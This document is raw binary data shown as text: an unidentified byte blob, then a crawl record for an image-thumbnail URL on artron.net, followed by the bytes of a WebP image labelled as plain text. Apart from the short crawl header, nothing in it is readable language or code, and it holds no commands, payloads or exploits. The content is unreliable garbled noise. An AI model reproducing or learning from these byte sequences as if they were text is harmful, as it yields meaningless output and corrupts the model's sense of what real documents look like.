o�f��C-�G�B���B�R��I�|y���t�	1}�P�����:�V�Lw�v���	=�Km ��̒��&=������l������<V�?r�r~�����[�E��Bww�\[��/P������jW6���ul��i�I9��̊�� >��ܮ�PZ���h7�L �#5fC���aB��͉:����i�]�碕��PUm^�,2>K �5���iт-+}�#�����9���wh$��C�u	Z�G����$���٘���ELS/�݃B��ͥ�%9X�����Υ����Q�X���E���I���k8W�4�/��3��d����ofj���2��ǐc�_ݮ�9m�����|��TB����Z��#(=���i�k���)�?���#�d*5*��� ���Ȓ�D|o>��+�-����i�(�ƹ�]j|~W׊����|�afM�8(1Yc�+^�h����)�sO��aͦ{1��dǨ�n1��v5��,��e?F�UѮ��m;�?p�זs����)%绦��h>�EC�S<K��A��DQlB�`�5�|�+jj�l�pz��=�3d��@�n��@�K-&a��<�`����/�EP�W׳�ӱD]�5��#�}��pS�E��¶��tA���+[�{v�"&@��� ��F��ЯК�LB�[���[��e��x�3
�k��m��~��'����1� `p���<�5�_����M0K�����ݢ�Ջ�%���PN)�;n��|�?���-y�42�ji����;��^�'��|�[#��Q�@���Lp۠D��ފR&&P����G\��V�T�6���b򜏂 �i�)��åI��������o��#��56����$�^�Z+Fc���~�dx���]�`ٿ/�l�yNGa����E#.E,0?#��	#��Z��Ǡ�E����b��"y�0�u��S�"f+C��aF�4�^̿z����:��-�O^�hDi������'d���-�HO�P^�7`K^��$�w3[d�K��4�Qg��oX�a�y9��p&�JS�v#+lֆ��¦�N�b��ԇu��ؠ��H\�5~1��'\+9����i>�z�����^4�]:k
�0��泸��
cb��}XQ�j|��(ӫᤲs�^�s���:7��Ă/����:~$��<�iT-�����7~���mz(P��94�4�赩�[��BY;vv���>M	�U��]ElJ�)n��;#f��e,w�K�����R�N*/����&O�Mq}G�FA̿�)��7�G�����P��Swwc�U7\�.���oiy�;���æ���� �H��D��S�xL��bZ��|���%z�tZ�δ\6��fH�+�xQW:A�U��9�֎`�X�:<\{.I�����w�����[��/�Zo�E�-{���4�����9�D����DԢl�b3��0�����x&�tS�� ���#㔯qG�YX/�(ə �V��LA�����1��ZB4Jͻ��1�RC$���^H��rͣ|"9�Sԫ����*J2��;U=����ҁN��x2�P�C+�-��GM/� $P�	�H���"��ex�7(��K��U�5�΅82I K��{�����e���[~��m��f��c@&�i*S����,�@��ζQ%��U��+�^*e���TUAg��=P��O�x9ş���JU�9����X���#��c��E�
Jl�f]6&���{�a��b~�đ�2䓎!_
��s$Y	�O��AW���Z����(���}uV=4^����<��coG��}F)P�ˤ4�ܳr�Yc����0�6�L��+T�y�>����NN���	�#�b��� _Es�&ȯ|��}���	���Y�����v�]���r��T跑v�_���|���I�5SN	���]>%�]��:�T�+a�.í*�����-��$ax1��� q��y>�2�L �Z�l�N[���Bl��s��w���̀:�|�!`���Ow�wj���@�z�`������2�72:@�����kOjm0S���D[z�=��`��n���6Lӌ!�^�O>��S�����;1�t �u��䫆��q(*
4������&�!KUY�`�mh��������.�i认8��x�@��rW��������z�E�
��uQF�D��C3/��C�uDI6w}�iN=�~���Ԣ'/Bz#�D�����&���G;X�~�),N��p	�]T@u��hJ��+��u�Qm�ߞ}���P¬��e	�Y ������#;�������h(��Q��:�6��*(#0݄��4�O�/�v,A��*+)^�3�-�fYq�+���D��OH2([p�>9�l	���RW���7"Pn5�<�"r�H}���V�;R�Q(�Ͻ\���1ȑ2W�|�z�L���Nӱ����d�*W[�4v�4U]��@P��4;���.Ј�82}8e^H��K W�nk�$�})CF	 s�`����\�}���R�x3��zK
�s\��$�cS`�yA�|v�њ&ү�귗����F������F_U�|jl������~��n(�x����:���t��&����)��7��r�?m�,Lnx8����3����4�֦��)@q�T`�x�kc��y�H��PA��'�0�GM�����>���|�l�CgP�g�
c�����>k��[�ƂL	n����F��ǰ�n0��7��s2W��4%������a	�����l�   

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg10.artimg.net%2Fpublic%2Fbeian%2Fjpg%2F202301%2F829291cfa88820ff2686814674105781.jpg&w=800
body_size: 55746
content:
RIFF��  WEBPVP8 ~�  Ж�*��>m0�G�#���Z[ ��gns���'�CQz�]��� �P�[�Q�7����/������������	f�I/��ܳg�W����ِ������	�+{��/7���_�/�?������G�_:]K�����_������_���y����`�n����}���}�����>�?}�����?I������w�o��޿*>���a�����/���~����o�����?��,>����^�������/�����������g�������}��>���[���oyO�ߟ�F�e�~�-~�������H�G��u�7�E�������Y/���r��GՠE�?FS�!xZs(�z�VdJ��g�	����+�I���$�ԶirF�����A���<�̲�dϿ�AJpσ;8��ݐ���x/:{e��j����TE���gc���V�����l�]�c����!�j���g��4��?����O��$][�mfq�aɿY��b��4���+�$�����l5r�/�O��I��}1��-("Ax��R��iU�x���7^f��AٴZǁ��H�w�=��������#g��/4]�g�*>^M#t�mm�8�Od�܄���C3���{y���s�o�i����������Q>�Ͽ����l��)��J�6d�X~���9���XI��g�&,�S1�^	m)�w�͊6ʘs���ƗZ�߬8�m����B�@�J�i��	�5�0y��C���x��/��󹛝Q0����N�7nG�3�����n�\���]���W^�T����PE!r?S^��LڤmR4�s��L��2�	d?$�I��aG��L�zr܍f(���R�0�e)h�k��ƃ���X�ח��]w�3Az회W��(Gf�����3���z�� ��j��t��*D%I���ꨚj?���l` Z���ґ����no��2�`=�c���¼jB���U7p��r�2w)�|JL�=��/iz,��)%2�����Ӗ�,�����}�N�t���Q����$2Tס~Vv��w$���?b0F�顐�]��É^B�a:G򥟶�BV�4�����v󮯴�1i�W�h��j��p{Q�S���s����B�YT�����@Q�;OK�עl���7�TfF?���J�gg��)����d7)�'k��RSQ/��n+M�!m�;�6�-W)��L�H'�����h��B��l��p[�8�$gfp;Mq�.; �q8����������	t^����t��� ��:�e����>�y��s!� ����a�oPF(��0��Tt���Q�5^����n�1u��Bj6}� �a�e��$��zsE?k#��|�B����� K�����)ͰW�YF��B���� 0\.OR~F2I��a�q�Un��gshN�*ؓ	���T�u*�5�1�OE������r��+J���{1Z�38�Ӭ�l�'�gN��z)\}"�@��bH����>t�a�> ��Qv2)ۍgi��O[�M�)�6��U�k��7L+�H�g_�7`z�D`���=f�1�ߘ�<��	'd_/��\']�|�f�:VU0u.Ξ%O�6(H^�xz�/n*=E��4�H�"��{�qV��)zI�W�]�.X��T�k,�������&�>�MB��fbd�n�2�d���Zm.�#ʨq��G��:NVQmxtJ��Q��J?�f�]Yp�G��t��_�Z�/S1���A�s��|Ss0t,L�:͂�:�ǎD���{�	�|'�QDcP<-����������6A�+Ι�b9�Q��M(�z���[�4v�M����L��4�Gri��~M�N�\�aB��У��J@Y�S��j0�f��o��d�v�v��D��4�%��H�GX���B����G~����OcHf.<r�&G��dN�p���-�]Y\'l���K���MQ����k�;�w�}ku!���:��!����k���(.w���_x�A\� �;I�# i�0��E"E}��Cw�u����g��o�q�9�u�]�8
;�7���ɺ�>(�nx�%�����O�*}�~[���q�t�T�����N���o���iҎ��u�����������i@�}0Z5&T_����{Y��Zېi�S�0g��m-���hV{-�����$�20V0��9�w�8C	8�9w�X��q����A3�~��8K'*���RD���4K��A���P��y��ϸ(>��(�� 59�=��N��4}w��
_�*YV���F�{�	�`4/�b�5�^ �0D�L9{�"��8����,bYK���ܩI*�AN���H���9�	�L���dN8n�@����$5C1����l��h�X���	�bE����s}���
�*l�}�e�T̺���&�z	�O�uKd���23�.�O�t:	$+�er��X��<�/^	�7?�� t��a��CS�诛@�bW��$tg:��mB�Ce��E�?�h��I��t�$'���(����7 �뽑��۾^+����Σ����5�*���S�<�5����-��L�5�œ	�[�)9��k��n�����P���Y|q�����3����]0[��9�ɂ�JV:��/��TG������B���]~9�SbVʶ~�$ʖ�������T�w�-�.j��ÑL���U&� �Q]�o��?��:
d��⑳�$	{�&�̀NvH1[��篫3JEu�y@�=Ԥߣ��q�\��PwK���Yp�qG���g��)^3T�;�9*��0��9* }�O�_-i:��jR�$9�ÓG���z��Q�Q}b��'^�:�~"���Am���
�:dZ�#�&�+���m���6xc�h�P�:Tڿ ���m
v����o���G�0,F��� �2w5�De?��+��]S̓�7EX��l""��ʦ�E���Ф��%\P ��"E\h$��S��7���c��b��l�m-����2��83bV����N�B��g���J����x�ޘ��6cg�v~ ع-����g�/u�/������(���P��A�Ƹ�K��<▘����9����m���RR�$9 '�n4R�(L��Հ�`�c���.�#��~�:E$M=����&�9"}�\#�C�?D��%��R���Q�����f��(����wH�d;_\�\V�[�(N�!'b�q�?)d��HZ��)���$��*��;T\�B]$�/��8I�U�h���y��,]����lN��"�-8n��ol"��L�j�g Fq3\�+Z���C��K��b����2�<�s���=:� �GY%ܙ��M��{jpڏCs����[��Z�.{Rf���3c���Tca�|�ّu@�m>y�GF�~'
mi�7TnHJ�|����b��ٟXʜ'�r��s�ߜ$ʺ33ۀ/Z*���L���4F���+�:�P���?4c�}k$P��o����Np���(��(��ϻ#(�4Oc�21"���&t���`���	��d4`����|[g_�.701�J��~|��E�O.Ns�.�;��~l�R�w��~���Nl�0�O��觗�M_��%}�KQ$G>y���9Խ��@�����?m��t"� 齢���E�T*��������
ޯ��;,{lA�ry���=	�[Hڐw��T9F��n����˪�뢤�j�J��<���F�cn�biK�Qo�HĘ��A�O�>�2+
��6y"$�(B���GM�.�"�'0�j�"X Yn�@$>|%3�TP�)��㬁�ѣ3���{_W�-fV���k�A!��Be��k���)��D��f��{%Tf��m�L��밿��w�k�G~�՞������Ln����+�����Y�!6I0/�o$��c��7�,i�*�z������9�ٌ�W����\���\��դY��ZC��.�d0G�v�����fS����Q��>I�d�#��D`�)����0��X�T,��}�ꅱ$��Α#�s�R%�W��<��4k�-U�G����E��~�{��^�?�u8������x�#����SO����'Lѽ�v7~�%͋��n�Ϣd#�?D�k��D(K���[�[C��kc�00����?k'9�G��)�Z��{�����._�|DPev�sO�̰<T����t�rπ^V� y�P��nThI��w��8�!P�\��67,��1h��2m	te��.r�K3��Dc=�U�a8d��tҘ<i4�ٱ�n��s���|:9�Y*Z�}cH�<K�!%l4�q�F�˔�ԼI\��K�-Ub�L^����[�tV�	���W�Tk�#f�[yY���1�Yƅ*�@p-��n���+�p
Y�L��9��d�Hjz`bp�ʤ��7'�{��}��g M��]�㭝��aã�;�H�.�ŴW�gk�!�CoR�;[�22h�M��*{��T����$Ic�R��4fjD�#�Y\!"�ct��4!�����E9FoP�{/ޘ�h�jݞٳ�7?0����HBQ[�^�w|>�^t��I�%���
��NZ �<��d�,G�;�!by�og8�wlk�t��t���g�!�
�oM�3{��Tl����I㢇z�;�tu�6i�:8C�Ȳ)x�!���^ƯJ���=�>4|[��_���v����/�C?4�4#?��?�36P��異�[�A���(�mO6�sv:�o�u�r�l�ƾ
�.Ʊ
���{u{kI"q�����{����v���`�i�&1�¸�T�^�S@ɀ���x�+ � �E� �H���`%������z��{��LO�@L�$x��4
 �̜���{'���93�HO��.R8O��D��V#��N)
O��S��៱1� rF���~6�ںj�z��&��Si��Sr!gFt&��ҭ��e� �ʹ�6	�|�7|#��_�z��/#B֐
E�����m̾J�L�ϵ��5�_¡��κkGZ��΁u����ʉ����(x:RBr-?�O��Zl���=��N30T;�pi�]�'�6�@�km��������c��m�;�LH�lO�`,|G�0I�����O�=�;�4��k%�-c���\� ��u�E���-���L8L�I�z�Fi������B�9�@L�՜����	&�n��t_�l���*�
)\��~��d��P/7Lm`���� ����cr��\�Vi���}Hc�,�o9�z�_�j�M� 	��l.t!zfI� �fH�K͈nX:�ߦ�%������k�������~��*�D�OOr�%�a�"��;�Ie�s����5�
���|bj�MUL�[�n���d��_�����$}�,����"�eSRY:Zt�g�w��@��|���Y|�����`���z�l���i�:l�'�N]/GZ4}�rj #s�_���ET�g�'"�{M�i��q;��I}���uDג�K��V֛���ؿ?p��'�a���l�x����B��r�]��&���p�G�i��E7�\T�fk�c�*�2<d���S�U!h�`�A�Y���U������0�D�R
0��o!1+�)vG���#�[>���еꠃJ ���Y���<��>���C(;E+�x�
_�[e	�dLG�N��#�3�&�B��*3�1Iz�&
�Fm���%��w��M/B �� 1o��5����J�C�N���E����Z2�g�]���6�@�
Z�A� �T�T	<�g.��x��<�	��7�y��	��\*0*�{��.oGS�םZU]�+ĭ?�u��2&o���*�327/IAOG�4l�$��`c�(�BBM�ı���΀q;�^�䭬��sϤ��
>A�����R��..���0�[�{�rAnRM��V>��K׀����~���'U���2<oW>�Z������h-j�xY��Z}�WX����Td��4��r	�g{ԙ�,K�*�`-J�1x��9q9Ǳ!��wE�'��"��r,[��U��=u���F�� �1����}���T�+ی0w-���phms
,�U�g���L��%��G@��T�і-����p��û���m��m� �p�P�9�������3�t)�M�gx�\�8�X3`1ͭ����0��I�.��~,+-ȫY+D M�5�L������S��&2[��\�7��-�K�_:X��ͰK�w����?�-S81V��S������ǹ ܻ�\�xZ #RP5 �if�w3y�"�6!t�����8��t�s�?>�N�	���:Jn�ǟ��c3GӮ�j��$��Z|��^ �{��x��YpP�>|�n�Y�J�8=\{U������������D6(�3�連M��.T���z�X�ʊ��˩�C�(f��|�rAƵ�1�����[;n�l�s"R?)�'xC��Kw瓲����~���*W��-�DTFv�,��j��'�BL�����_U��k�|kԀ1�n"���
���h��	z���Fs�t!x�5�����z��j�kU���!�\��L�H���-�p��� ZY}��Е�|����I�v_�y�a�%�*�L��f��+��t�V�T�ǽ��Q���J	[\�O�ٸ��}+QP�6P��/��X(m"27y]3x�bQ���4<�'��c��/,)+,�+ڐ�
���%�hB<O�S�)���"σ"'~9Ww#n��Hm��y��Mlq�DDSV���OB �
��dׄ�?F�c���٤�6�Y����bq;���1QO-�|��+!�?E�Y���4�&�[%1��)��H�>����}u_�g��%�>�s?xʟ�ԫ�\�tb�������iΑύ�t�w������q领5�M���#���j�*�|�F�t]Y�́b��xQ�[�pָq:�w��jVۜ1k�[�a��_E��'�$4hȹ�V��Ey��T�|�3���JԏV����n|��]k�!�􌭉���C���Х��p���L}B��u-K�J6�ܩNc= =�m ,�X\/��G�:@-���XC.�]�or	ט�'C����[�iXE�=���hy>%���bC�E��|��^65��4�
���Dk+�Rq[J�ȡ�28;��7�D�^���qFa�G��|FŝM�IN�ÊDKc66e�P]���z���Y��wTc����f�rp�L�exJy��(���+��ͥ���i��M�����Vz4��>���9ף�"pځ%br�j�@�,�DE���
����N��v b�k�'�D�TÝ	�?u�n��T���R���&S:GWEZ����
�XЮu��-%���،��^�m�[����	\�J[1�S�%h�0����M<�7�,��X!7����C�DV����<'�r��*]���,�9���H};Դ��7D�7ۼ��(7rx��-���t�<�"(����~(&�,C��~��Z������t}d*����x�5Nd|��i���Gg��~٤q,��ɗ�!)$%IM4æ��좊r��T	O�iN�&1�cm�BDBtL娰[�k�6.��ړ(ls�E4o��9�y���2�1
�ࠋnU�C�e�)��n�?���I�l>���،�DB�1�Q��2:���;<@��o3�t[z�k�w3.D�:y����!"�n�<�3 ��pF�E�(ҍ�V:ar��A���|�e0'�p֌�8����_�^)LEH ��[	��ؽ���I2�*=4���.�l�u$���-]jY'�jF���g�1��i?�����`��[ӓ(���z��������QC�H����m������1�0B���/����},4.�EcWu)�*}�x�SD�Jǚp�"��O�Q�\fg0���Sq��}C�ud�V���
+9_�q��D�ETRx��x�C�:o��qI���G[�R��)�]x*�8�n���</bmw\�F���� o���H�m��s'�P2%�%��0l�ˣ��n�����۳�?6�B �Rť���0x��ܲV�_-`T
ư_SG�5:�t8��͢��B_���;�I���������}�Jy���1�l���l ���هK���}|�O��VQHE�����>t�|"�Y�7��^���N��F[��+��a�W�5�T<�1�h���L/�G�i��G�������h��Ҁs>+_i��}&4�;�3_W�銾M���[�\�m�3�%bK�;Zm�{�T�9dz��#Փ��Z���Z/��|��j�fP1�Fܫ�����F� ]��.G'�jO����N��ߦ��\�a�Y�ѿq������eGNy�
���"S���+�$�ގMX��X�������|*(b��qo"��s'�V�����{���� N�ȌXN��vLS�X�쓺�V44+m��N���c��3!~�[^�N�41�b�[~�ex#��»h;��ExY5���g�6WǦ��FU�R��Ha;�=�9�k�����ػ�)��W}NQ���#�	�K�I�<|]юv#���QU����r�%h��4�`��FV�*�5�i�V�P\
|{5N���āV+���!��ȸ~�����<�&|46�
"��ީu�i4?��e��N���غM�ʆbT���.�`h�g	��@2f�1��r��슚p���QW>��J������L�&�/;g��=2h���8�1�_�[<L�� ��F$�tH��7 �'l�VՖ�l�0hCTO2�����i������d���eǓ�9���'�Ss\ù*����V3O����9�E$3F�Am/��j�@U���}��o�����M�{ɷr�̀�(�c�۽����.$� �/�����h�,70�P�%|gC�>1����P�6��c�(8yN!"D �y�:���
k��P-���t��AF���y�~�%ѳ�"f�$�#��!�n!|��tM.��R�M��90Ԣ���]���rg�<�t)��&ө�4���ۡ\2�P?�׫��>������۴΋}
��;�G\�Br=�{�Cq
��V�12U���k��t� ��݅vVx����-[{��Y"����\R��h�ja�z%����Z80�����r)�����^�)�Kip�+B=ZҢ;��US�~�Y�~y���Ì��@��+ɜ��v�:�H�M��xyY��1%�����s_^�Ct�2ݙ�.܂#�+���*՛�!�H��TA)(��-O��6�q��
�SM���-�c<���վ�Ik]��
?Q�t���@*�p�6�!㍲��ģ��0�l=�a^<8�8�0�JBu����@�5�%;t��*�?�L�]�btq%^.�?pv�o��E;�N���uyn��k����N����^��r3���`;�Y�'��|N�]u-d�{�ᣙ�i{��V�]xR�G��	��e �����8D�� =�
�*�={��Ȅ|d��Β&]p�hѣ��_b�J�-7�1C�j�N$�L�9�����w$S0��~v<+��涷����u�l���&�F�oz���i��=_دŞ����H*yt��ļ�߰�����n�A���:�QiR��E������ڙ�ӋJ�;� ���g������$Xf�١,g��h�������DiHDٯyK41ń����l����5��(���tq�nJ"_]��9+4�ߞ����>���Y���2���������
T}7��"����=26 ��ѭ&�/hJ�Q�Xt��R9�F��֬nG1"��e��c~��r���O֝�O�: �
��+�������{]W��mT2s��}+����w]+	G�dhr�՟�[�ݥ������>	&��6 OR��i�$;�N�P�^���^oyjg'[;TF
ɳ6�<�WE�e����n���k���K��y��h�y.��ʧc��y�)��,lW��L��?��(�}���|�T�Zu�r�����8��8MB��v��H��r>@����$'�~���jd�]tb��!6ՠ��Dߩ۱ć7�Jl;eF0>�*�5h��~r�@���+�	��r.������"F�Y �n{�

H�{B��D>ЭM4k�|�_ym�*��~�����kߍuFv?�p+��%ϣ�9�j���lL	�EfB9�$���;4X���p�lW 0�˴�A#���
��LA��QŪ�W���}%㪨ʛCZ�<n^�D�2��\]3�6w���T9���$�ϱ�Kz�����u�[^�װ"P:,�����E:yo��{�K>�4a�ٺ-G���QwS�7	��>Ԙ��NRF�ۂ��qA�ꫲ���9������$+ƅ;��थ�z��̒�s�f�缸ALj��9;����1@�}F���WZ2ڐ��|;ej.j����m� ���$H���L���cp����ө�w$��2d<���kC#SJ�.y�!'�ՋX�,7/���'�	"����϶��
Kv��c1<��-	Q��*>��o�i�����.���Ӫ
�4�[m�,_�|2�3�8���0�AE���~���L� 9I�ch��FtW0w	�Pi�'4�x��Z7X���8f����x��<Ry���A�m�t8�*�qz))/�yU���nڳ�{��\(�w��Z�=rUV9�C�]h�:G���|��^W����C {H��]7p�2N�n`�a��M �8mt��UV��}4�WO��@��w�ߎu���z�,�̰�l�(�1�A�2��c�o2��XByj���0#Xە�����h�\4��f��U}�m�!�@�6��,=-���Wo#l����ű��~�}<qz&���Ra, q���ڴd3[�H�@P�����<�&@n�$�(F�	���o��.��v#���+Vx��e����{��<��]�²-ڃ�����vʐbܘ�b�a�D�lAԬ��iV��A�>d{��Yi���m^��> ��쨻�縕��QS9/+BɢA�E%�.T�m%�+��޿�66�lFT�^6�wqU��/� R���8J��R}���i��Ea�Ϝ<	ev���V�#볃ʞ^�s{H��Y����>o��� W�m{�;��Q�['/�ŉ��ޯ�B������q+��.x�l���$7�I��v���}s��bжk�Q�z��U7�R�
�r�f��A]��Hʏ��}���u��,\�E�ᅔ�&�Q������H�e�S�5��5:��J�����g
�%�����
y�=����#Yø?��F��R�+7���u��qعV�]bYN��6}z��L�Гl3 �K�Dw�D�Z֊���?5Q�ZQEf���@x�&[�`���S��U7e��Џ���Xx���Z����5Xe��npЙr|<���9 ����)�l�q��IP�A��^D���#���Y|��f�;���q�;>
���5��v	@g��O�[i�Ff��Z2Q��,�&s�Ca[꼲���J=u���nݭ���!�t��i�}�4cv�x}$��'֢���	�}>�;�v኉^���jvL�B��H�fv�^��HmPa�ki1���9g���|#9��ew�s�tŅ��2�~�ơa}�J��!q߫�e����v1��g�[�$�B�Fb�`�5�.��='�*	OY7I����P�y&�w?��`��O��g�:����\�����<v��NX Z�GK?�V�d��ӓ��=O(,�/��O����eu�fo�0 ���Ix�B #�� c�@�����ǀ�~ݯ�k�2���7C��mf��z�3YB�Sy��*��������2
phU�����N��Ao��S�d��s�"�l+V�Y����OPiL�0�۔ܳ~1H׃�Kg����z)�B?Œ��<'D��|�l����(��O�D)d(9���*<����(Pq�TЧ"M&��6���h�x�f�#�JcR����Ź�(�o{��,;�\̴��OJ���&�G�zM�Q)��hkƲMǈ�K�"\x,�tR&jƊ�>w�j}&�6l��@�\bW�Y�A&F�(��kuF�s�Ӱ� ��Q���D�{�26�=i"�����#hI Z<ª�W����?��(_�,����%��T8wG�'��B�I?^	c������ཬ� ���D�ΈiA>��
�%_5� �J�ba��a��������IN�0H[�U԰6D���܍M����O�2��ls��;�����R ���{c�'L�H��X���ː��y���y l�/��)+D�
�[w�p�����F̂Ѩ*��X�k`!BIW��S��[ˊ���ݥ[��B
���T/�m�5)��r[�1�s�4��4M/�_�o1�e`'K �i>v1'��l}Z��'������j4Tt�F�jE�͐J���z��&,"*��vJ�H��l�v]��^���2G4���%�MT�~����9Ш��1z�G��^:�Ӛ�5��ҵ� az���OV�OT��iR���@�Y<����o�x�)��~��B����z�҆KjC�K�����y�C�[��Y]�#i�NS-�s����E9��c�/7s���L���י���_V�E#UL�Dqw��@�(�8��"��^xݸ�q�E���Q��'ܸ6E4�����%r���&���[���VG�04� �,5�s	x�M �Y�rC���%}�>��8c��3Z*�#�����/^�m�@�v xJ�4f1��� �]�"�&G�����kH���C�X6��t-���L�/ gB�x������ٞ�����UBf���T�_�e]`�Vp�9�oBS��lu��p( q��y�մ���5h��w��:����c��Fp���cC�P秈C�1�@�u龿���Bd�޻8 ��ԃr�7L���O�@�<�;��9K Tz��qMw�X ��!�oI3��3]bg�s����+w/x8&�[l^7=/�Г`%���S56�i�,��Zt2�ۃ���!eozi/����4Q�n�r4��� ����z1���o}�WV9��4���*�=�@u!(�es{ F���6
��2P�yY<b��S�O��<Uw�uz�̄ga2��4����=�y��"���w|p��H�uYA�5"����R;:WD��
-�_����#�XZ�\�O������gܶ�b!wK��J��AtM(�JM�!ӟ��y����@��)7T�AZ�]�p�L,�N���h?��������� �S?'�D9���;���B��յ��\5��&L*��z�8V��'�d� �n�#B���'���s�%�ns������X��(j�ː4Aq�69p�yQ ��vT/�y� ���|nQ�d���cx�;�n4(!�����T��s�{L1w$�I�L�0�!�j:��9u'欵M{K/hh�$�����]�Q
0���!8s��us3�y[u�������s�����e+J��v�Z.�P�*�78v*#�����18��m��+M},��{R�M��w�y�#]�#5���k��? ���u�]x0��dxў���Z�����{�M��;22�1���E국�\��>H��~W<�T2qЕ'hd��zul��i�ʣ` S���0�H�1������.��d$혬G�M_|,s�JO�	��{��8^j����A�T�zjo��4	�������aj�����Q���������@���#Kis�u[c@�o�7c)a�z�1�ݛYY��4�m$��3��]���с`E�~�͚��ݚ�ߞӐ*$��]�c�w�T�m�yg�9$�鯎�y��o���ϒM�̦#�]P٧�$��Q���Y�-��=�����V\0x�1��4��Ru�f�J��� 4�^���W�\���SM�eZc&�c ��U�c���w
8d�ج�;�[�~j��f�H��P�*�:�x�x�h��s��K�]��ᵠ�%
Q�C��|�+��L�uW$�M�p�r�=�F(��Y=�y��wj�K�Cp<GA&��}e��V�N���}E��Ŕ����cP��q�P{�I6SX��"��N4��ڠ�:c���,�N`�\S\@p��ҹ��e��-d���u_{��ilY�ɍ�?)K8�a�)� +��!��
-�\���[�΀��.<��p�L�d��8J����yР���GB$�\`�H�K�c�AU3�=��$;���pm��o��#��<��w>=m��Sjc�su�����}�����_�/�Ë�}�|}����}k\�1�5�M�������f)t	÷��5�(*QI��g���X�����kr��Vn�n�_������>3;�RD]��1x"�_��[�l��u�IF�s��U�q�<зY��i���@���������э�r?�
C=����[�d��]���AH��K�~��DDc�<q�{���L*X�W���ܮ�j����j�� s�" Zxs%dWy��O�^|�)-F�F��=
.��mU��T�80`��8u�)}XP�8����`z6=�-y�^D���S��~qkK���yND��s��`MeA(�0��u-�!^BAs!a�.Yƹ<�S\�Z��rc3ǽ����ᕼ�l.�'�`� >&w����m���p'��:�V�j�[�D^#9<C�`Fi '��d���� F�\w`�_)�&rӎ��r�n Qt0N�U�tބ(4$�8���i3\�R�ēψ�][���(y"���A<����;�ٖ�z'��ƛ˙�r@�QK]1����C�-Bt���>�T�ED�nfv[�;��w��ԗk���&��cRiI"���b��Y���Lb�9���"c���������܊"�RH����_�s|��_v-mӢ�rhTk7[?߰&���}���+~�?��ǈ���O�24z%�'�6��� r��m�>G9����v��RV�B��}#rt>m�<��I	�n����Ͳ'7+���St����������!�� ���Ȗe��[�T����![v���?����&ܯFI�̦#߮&�	R�W�"��4�����wXT�X�XeO$�H�ڧ�I��J��KXu̮IR�b1��;�I�	��w��$��f��nK0ǔ�|h���!A`eDH�����:g	Td<x���� W]��[},T�3�ڿ�_�tWi���<:�C��������w�FYd���d���Sϳ��u�(�}��)��l�S:R�Ui��"�
�`���֩��#+�8R	s���_���M�@N��[0u#�W���LR���9I�{p�dV�� Q�	$���id�WB�I�X�.I�!>e����������T,'�l���ei�8��J��c&���Q$01�֡�B���x��kuj�|�}7�s�^6��E�{˹��ڰ%��F�<���0�)�c���oF�I�|X���p4�]x��R����h�S�֜;)���R���1�*hE�ze���y��o7@��Z�Rϥ��׭ֺ&sC4�
�%�J����¨
�&���P� �TF��G��c�.�f0>�M���矕X�E�9����J������ �U�KH=�|.�Kv� �TǏfF����ka��h�o��X��<�.�w��%�*�*>� O����p	M���e���d�J��q�������,�\�ݺ�����-b�>�=�}�'R�L��P�qR�$T��̻z��e,2�r�GT�9���j������b��e�ye����	2|"�L=.�\�x�⻆�#0Up��U�ҋ�0O�
����Nc,�OD�D:N<�	��}:T�M��'��7#c��L�h��h	����2��U��mK���t@��oj���Hw��Z���ȏ�2��+d24�엹���jo��ۀ뷎�yw'�� �f��8?�/� @<~�	8���D�HTg^�U"u[\|3t|k�~�u��X�����*KJFE6��c�$�%��E����l!�(��bݒgiD8��L?s�� ����P���Ѧ�!���)��%hRC�k
(Lg��c�A3@*��s��S��G��]�V�W,��^���_�_��	�t�tL��Ѕ#o���[� d�兒�����C�����s��3b�t"7w�A�
̏.��1@"�lX��@	������N�3,�t*et���xL�D�yi"��p�K�1��ȃ�;<�2�)��zyT�4𤭦񴹗��@�`�eG�Y\���P2���J\V1Q��V@9����O� ��e��` ���g�!Uj˨3�����$��G�Ԙ�ܨ���wR��q��"��dǑ�Z������͙`�쫪�;�N�G�g#�o\�E6��(9����x��M}� =��/��e��[�]AЌ�F̄�;���I`�!����2�����Խ���>�'z������)s����7����3��D�s��Q�?��C��[s_2= 6|� ���W}�$w{YA#4�[=�4
-9����ل-�kL�5���7?�$ )���!h�mFTB��>���b@�/r>�r��Qп=�j���	�*g��3;�P ���eZ{�����$?��.Ӻg2c+X����t^��N��76��nu՚o�g���쨥����8ݓڿѹ�OVkLM�����1v�vw�+��8~H~��TP�����D��� �%;�d�)F����z0��G�Iܡ�/.�v�gb��M�BO�5R��=��AXܿ��t�U:|�S�T/��MU��n��}&/UÖ\)4H�%��Z��K,�E�q�7bxń9����N��V8��}�y��S�.#m%�Y�hٟ���o�ww��J-�m�2���A�@-N4�	�ц�M#͂
�,幊�y�H]� �����\e��Q9��F�ZA&�pqRvi�q���vs���U�'fu�s,���?��\�j����}�Ab���4��t��<5��$F�1 "=Hzz&��c`��`6Sv����1#Kb3����*4H6|�2ɠ��ԟ>xӈ.a�C�C���j�n��׮K�Bv�tޥ�}5#0$6;�6�Hr�麦ؙ�?I`���>ooe�^۶R��1�`����m-A\qF�����ų3Mufx)k�v���Dr|�;{�f�~k�e4���o�^ ׷�H��dS|�0����'f5�Ʋ�9�8j���.��Oփ����*
`��Ta�:�7� 4e$\��.����(�m��x����D�$Ta��e�(���}�<Ȇ➎�@ǁ�@�+U؜�փpʔ0j΃^�]ܗB��I�K����4�Ӟ�$�Idض5+x� �҆S���R�H��[v�]�Ɓ�<�]��/��dJ�|a�^�^�h/[f���Ue����Ѱ���pW�*k��ꪝO��q��dpZl�ut%����7�w �D�%�ߵ��LE}�'���[�'�Ms�{M��,"����15����D��{������}������P:�?u���Tk�bx!�;Y����U����g�y���9=U_�qF�ĩ����r�- Rb^��)�<�s̠��D�7�<��J� ?<6Ň�w.>���p3з������&L�;���~�4�N��˒��^4a{SQL�Gvz��"�;U�/6t�Vrًδ�@��$ f� J��D��NX��Q��&�� 63��^�v�i�bCF�b
�9^��ɻ������qc.���R>C��{å+M͢��ݹ��3,$hk[hSc�K)b��5�`-K�އE�)l~�<V566k	����-}���l ��������2x$Fv8��VQ8K��N:��t|�L��Nj8܏�~�]���S���d1wS=(��� q+�Y�N'>���� ��v7L��"i�zI�$G�Ը-jI�OK�����K� �I'��K2��"�AK%j�v�}P�BI�:�F� �M��;��ZV�&\��U�P.��؞�}h�U�#��I�q��J��Ap��F���~�N��jyMg�%!`Lރ��~�8B&U=���N������_��XXSYe���0]�x��֑���Qe�w2*D2j�c��i�����7e�r���鞠z�`bj��:�#Ŧ�
